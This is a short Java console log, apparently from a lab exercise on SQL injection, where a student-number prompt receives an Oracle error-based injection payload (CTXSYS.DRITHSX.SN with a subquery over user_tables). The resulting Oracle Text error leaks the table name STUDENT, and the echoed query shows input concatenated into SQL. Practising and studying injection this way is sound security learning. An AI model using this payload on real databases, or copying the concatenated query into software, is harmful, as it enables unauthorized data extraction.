 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 10:54:35 – 오전 10:54:45 elapsed: 0:00:10.361) [pid: 10736]
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(SELECT table_name FROM (SELECT table_name, ROWNUM AS RNUM FROM user_tables) WHERE RNUM=6))=1 --
' or CTXSYS.DRITHSX.SN(user,(SELECT table_name FROM (SELECT table_name, ROWNUM AS RNUM FROM user_tables) WHERE RNUM=6))=1 --
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(SELECT table_name FROM (SELECT table_name, ROWNUM AS RNUM FROM user_tables) WHERE RNUM=
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STUDENT 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 186행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)